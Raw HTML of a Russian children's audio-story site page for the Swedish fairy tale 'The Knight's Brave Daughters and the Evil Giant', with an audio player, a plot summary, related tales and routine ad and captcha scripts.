

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/media/hrabrye-docheri-rytsarya-i-zloj-velikan
body_size: 13677
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Храбрые дочери рыцаря и злой великан слушать аудиоспектакль онлайн 🎵 - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="👉 Слушать онлайн бесплатно аудиоспектакль Храбрые дочери рыцаря и злой великан. Скачать аудиоспектакль Храбрые дочери рыцаря и злой великан скачать на компьютер или телефон. Онлайн аудиосказки, аудиоспектакли и рассказы для детей и их родителей на сайте аудиосказки-онлайн.рф" > <meta itemprop="description" content="👉 Слушать онлайн бесплатно аудиоспектакль Храбрые дочери рыцаря и злой великан. Скачать аудиоспектакль Храбрые дочери рыцаря и злой великан скачать на компьютер или телефон. Онлайн аудиосказки, аудиоспектакли и рассказы для детей и их родителей на сайте аудиосказки-онлайн.рф" > <meta name="keywords" content="Храбрые дочери рыцаря и злой великан, Аудиоспектакли" > <meta itemprop="keywords" content="Храбрые дочери рыцаря и злой великан, Аудиоспектакли" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Храбрые дочери рыцаря и злой великан слушать аудиоспектакль онлайн 🎵"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/media/hrabrye-docheri-rytsarya-i-zloj-velikan" > <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item  nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (531)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=russkie_narodnye_skazki" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_pushkina" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_disney" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_narodov_mira" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=kolobok" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=tri_porosenka" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=malysh_i_karlson" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=bremenskie_muzykanty" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=neznayka" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=krasnaya_shapochka" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volk_i_semero_kozlyat" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=bratya_grimm" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=s_ya_marshak" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=g_h_andersen" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_s_pushkin" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_m_volkov" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=p_p_bazhov_" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=v_f_odoevskij" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=novogodnie" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=grustnye" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_babu_yagu" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_printsessu" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile section-song-inner"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/audiospektakli" itemprop="item"> <span itemprop="name">✔️ Аудиоспектакли</span> </a> <meta itemprop="position" content="2"> </li> </ul> </div> <h1 class="page-heading-h1 page-heading-h1_inner">
			Храбрые дочери рыцаря и злой великан слушать онлайн
		</h1> <div class="player-container"> <audio data-id = "6234" preload="metadata" data-product-id="3073" data-src="https://files.xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/media/hrabrye-docheri-rytsarya-i-zloj-velikan_story_1535538109.6699.mp3" title="Храбрые дочери рыцаря и злой великан (1)" > <source src='https://files.xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/media/compress/hrabrye-docheri-rytsarya-i-zloj-velikan_story_1535538109.6699.mp3' type='audio/mp3'> <source src='https://files.xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/media/aac/hrabrye-docheri-rytsarya-i-zloj-velikan_story_1535538109.6699.aac' type='audio/aac'> <source src="https://files.xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/media/ogg/hrabrye-docheri-rytsarya-i-zloj-velikan_story_1535538109.6699.ogg" type='audio/ogg; codecs="vorbis"'> </audio> <div class="player player--mobile" itemscope itemtype="https://schema.org/MusicRecording"> <div class="player__play-pause-btn player__play-pause-btn--mobile visible-on-mobile"></div> <div class="player-container-top"> <div class="player__play-pause-btn hidden-on-mobile"></div> <a href = "/media/hrabrye-docheri-rytsarya-i-zloj-velikan" class="player__track-name player__track-name--mobile player__track-name-init" title = "Храбрые дочери рыцаря и злой великан (1)" itemprop="url"> <span class="hidden-on-mobile" itemprop="name">Храбрые дочери рыцаря и злой великан (1) - Шведская сказка</span> <span class="visible-on-mobile">Храбрые дочери рыцаря и злой великан (1) - Шведская сказка</span> </a> <div class="player__length" data-duration="922">15:22</div> <meta itemprop="duration" content="PT15M22S"> <a class="player__download player__element_mobile" rel="nofollow" target="_blank" data-name="download" href = "https://files.xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/media/compress/hrabrye-docheri-rytsarya-i-zloj-velikan_story_1535538109.6699.mp3" itemprop="audio" title="скачать"></a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="tags-block hidden-on-mobile"> <a class="tag" href="/audioskazki?tags=muzykalnye">Музыкальные</a> <a class="tag" href="/audioskazki?tags=volshebnye">Волшебные</a> <a class="tag" href="/audioskazki?tags=grustnye">Грустные</a> <a class="tag" href="/audioskazki?tags=shvedskaya_skazka">Шведская сказка</a> </div> <div class="banner-container-full-width banner-container-nested hidden-on-mobile"> <div class="player-container hidden-on-mobile"> <div id="yandex_rtb_R-A-6508752-4"></div> <script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-6508752-4",
		"renderTo": "yandex_rtb_R-A-6508752-4"
	})
})
</script> </div> <br> </div> <div itemscope itemtype="http://schema.org/Product"> <meta itemprop="name" content="Храбрые дочери рыцаря и злой великан"> <div class="song-counters-block hidden-on-mobile"> <div class="song-counters-block__item song-counters-block__listened">Прослушано<span>24288</span>раз</div> <div class="song-counters-block__item song-counters-block__downloaded">Скачано<span>450</span>раз</div> <div class="song-counters-block__item song-counters-block__add-to-playlist" data-id="3073">в плейлист</div> </div> <div class = "player-block__inner-product"> <div class = "flex-container player-block__inner-top-container"> <div class = "player-block__inner-image-container"> <img src="[data-uri]" data-src = "https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/87304b04ab3734c76b20aa7a62e18b53.310x310.jpg?cdb24843bc5b454758f72ff445b28c17" alt="Храбрые дочери рыцаря и злой великан - " class = "player-block__inner-image" width="310" height="310" itemprop="image"> </div> <div class="block-player__inner-body-container"> <div class="block-player__inner-body" itemprop="description"> <p>Много лет назад в замке на горе жил рыцарь Ульф. И было у него три дочери, которые были похожи друг на друга как три горошинки. Время от времени отец покидал замок, чтобы бороться со страшными троллями и злыми великанами. Однажды рыцарь вошел в спальню дочерей и сказал, что ему предстоить сразиться с великаном Дум-Дум. Стоит ему посмотреть на кого-то, как человек сразу превращается в камень. Рыцарь наказал дочерям, что если он не вернется через год, значит, великам околдовал его. И тогда малышки решили, что во что бы то ни стало спасут отца...</p> </div> <button class="js-block-inner-body block-player__inner-body-btn block-player__inner-body-btn_hidden">Читать полностью →</button> <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> </div> <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"> <meta itemprop="bestRating" content="1000"> <meta itemprop="worstRating" content="100"> <meta itemprop="ratingValue" content="192"> <meta itemprop="ratingCount" content="180" > </div> </div> </div> <div class="flex-container ads-content-bottom-15 visible-on-mobile"> <ins class="adsbygoogle"
						style="display:block; width: 100%; height:auto"
						data-ad-client="ca-pub-4324700264658978"
						data-ad-slot="1867067909"
						data-ad-format="link"></ins> <script>
						try { (adsbygoogle = window.adsbygoogle || []).push({}); } catch (e) { }
					</script> </div> <a class="download-button__text visible-on-mobile" rel="nofollow"  data-name="download" href="/download/hrabrye-docheri-rytsarya-i-zloj-velikan.zip" target="_blank">
					Скачать аудиосказку 					<span>(0 B)</span> </a> <div class="likes-and-download-block__likes-button flex-container visible-on-mobile"> <div class="likes-button__text">
						Понравилось?<br> <span>Ставь лайк</span> </div> <div class="likes-button__counter " data-id="3073"> <span>188</span> </div> </div> </div> <div class="likes-and-download-block hidden-on-mobile flex-container"> <div class="likes-and-download-block__likes-button flex-container"> <div class="likes-button__text">
						Понравилось?<br> <span>Ставь лайк</span> </div> <div class="likes-button__counter " data-id="3073"> <span>188</span> </div> </div> <div class="likes-and-favourites-block__favourites	"> <div class="likes-and-favourites-block__favourites-button song-counters-block__add-to-playlist" data-id="3073">Добавить<br>в плейлист</div> </div> </div> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"
			 data-counter=""></div> <br> </div> <br> <div class="song-counters-block visible-on-mobile"> <div class="song-counters-block-left"> <div class="song-counters-block__item song-counters-block__listened">Прослушано<span>24288</span>раз</div> <div class="song-counters-block__item song-counters-block__downloaded">Скачано<span>450</span>раз</div> </div> <div class="song-counters-block__item song-counters-block__add-to-playlist" data-id="3073">в плейлист</div> </div> <h2 class="page-heading-h2 page-heading-h2_greeny page-heading-h2_nested  page-heading-h3_padding-bottom-15 page-heading-h2_other page-heading-h3_padding-top-15">Другие  Шведские сказки:</h2> <div class="flex-container block-player-items  popular-songs-block"> <div class = "block-player block-player__item-all" data-id = "147" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/gvozd-iz-rodnogo-doma" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/gvozd-iz-rodnogo-doma---shvedskaya.100x100.jpg?ea49a5740d5a0bbe57140c267dba1365" width="100" height="100" alt="Гвоздь из родного дома" class="block-player__item-image" title = "Гвоздь из родного дома" > </a> <span class="block-player__item-likes" data-id = "147">884</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/gvozd-iz-rodnogo-doma" class="block-player__item-name" title = "Гвоздь из родного дома" itemprop="url"> <span itemprop="name">Гвоздь из родного дома</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Шведская сказка</div> <div class="block-player__item-length" data-duration="855">14:15</div> <meta itemprop="duration" content="PT14M15S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Было у в одной семье три сына. Когда настали трудные времена, отец сказал, что теперь настала очередь детей идти в мир и зарабатывать на пропитание. Стали братья собираться в путь и взяли с собой по одной вещи. Старший взял куртку, средний - большую кастрюлю. А...</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "147">884</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "147">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/gvozd-iz-rodnogo-doma"><span class="">подробнее</span></a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item-all" data-id = "890" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/yavis-moj-sluga" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/732a34fa3793be82fa0fb013efd02f15.100x100.jpg?0363252c5db8868203a2dc7d2c7594e7" width="100" height="100" alt="Явись мой слуга" class="block-player__item-image" title = "Явись мой слуга" > </a> <span class="block-player__item-likes" data-id = "890">74</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/yavis-moj-sluga" class="block-player__item-name" title = "Явись мой слуга" itemprop="url"> <span itemprop="name">Явись мой слуга</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Шведская сказка  </div> <div class="block-player__item-length" data-duration="1426">23:46</div> <meta itemprop="duration" content="PT23M46S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Шведская народная сказка про волшебного слугу по имени Явись, который мог исполнять любые желания.Инсценировка М. КраковскойВедущий - Е. ВесникГерцог - В. ГафтСлуга - А. ЩукинКороль - С. СамодурГенерал - Ю. ПотемкинПринцесса - Н. ГуляеваРежиссер Н. Киселева</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "890">74</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "890">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/yavis-moj-sluga"><span class="">подробнее</span></a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item-all" data-id = "3072" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/mudraya-koshka" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/d8033e608b026a468a2243ae5b8213e5.100x100.jpg?48863b15ece976c1124b08ab5cb74df4" width="100" height="100" alt="Мудрая кошка" class="block-player__item-image" title = "Мудрая кошка" > </a> <span class="block-player__item-likes" data-id = "3072">174</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/mudraya-koshka" class="block-player__item-name" title = "Мудрая кошка" itemprop="url"> <span itemprop="name">Мудрая кошка</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Шведская сказка</div> <div class="block-player__item-length" data-duration="912">15:12</div> <meta itemprop="duration" content="PT15M12S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Жила-была на свете старая, мудрая кошка по имени Сара. Конечно, она не всегда была старой и мудрой. В те времена, когда она была молодой и озорной, приключилась с ней одно история...</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3072">174</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3072">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/mudraya-koshka"><span class="">подробнее</span></a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item-all" data-id = "3054" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/pastushok-i-korol-elfov" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/12436c3851d483484cfd407fbaf42390.100x100.jpg?9de2f55c271356b3dfeec413a82c9c72" width="100" height="100" alt="Пастушок и король эльфов" class="block-player__item-image" title = "Пастушок и король эльфов" > </a> <span class="block-player__item-likes" data-id = "3054">52</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/pastushok-i-korol-elfov" class="block-player__item-name" title = "Пастушок и король эльфов" itemprop="url"> <span itemprop="name">Пастушок и король эльфов</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Шведская сказка</div> <div class="block-player__item-length" data-duration="2808">46:48</div> <meta itemprop="duration" content="PT46M48S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Жил-был когда-то на свете мальчик по имени Лассе - рыжеволосый, с веснушками на бледном курносом личике, с белозубой улыбкой и ярко- голубыми глазами. Родиной его была Швеция &ndash; северная страна, богатая густыми хвойными лесами, холодными и чистыми озерами,...</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3054">52</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3054">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/pastushok-i-korol-elfov"><span class="">подробнее</span></a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> <div class="heading-with-link"> <h2 class="page-heading-h2 page-heading-h2_greeny page-heading-h2_nested  page-heading-h2_other">Отзывы и комментарии</h2> <a href="#" class="new-comment hidden-on-mobile">Новый комментарий</a> </div> <div class="comments"> <div class="comment-container mobile-center">Пока нет комментариев</div> </div> <form class="comment-respond-form" method="POST"> <input type = "hidden" name="answer_to" value = "" > <input type = "hidden" name="product_id" value = "3073" > <div class="comment-respond-form__comment"> <div class="comment-respond-form-title"> <span>оставить свой отзыв</span> <label class="comment-respond-form-title__label">Ваше имя:
						<input class="comment-respond-form-title__input" type="text" value="" required="" name = "name" placeholder="Имя"  data-format=".+" data-notice="Введите имя"> </label> </div> <textarea class="comment-respond-form__textarea" placeholder = "Текст отзыва..." name="text"  required="" data-format=".+" data-notice="Введите комментарий" ></textarea> </div> <div class="comment-respond-form__submit-block"> <div class="comment-respond-form__captcha-container"> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
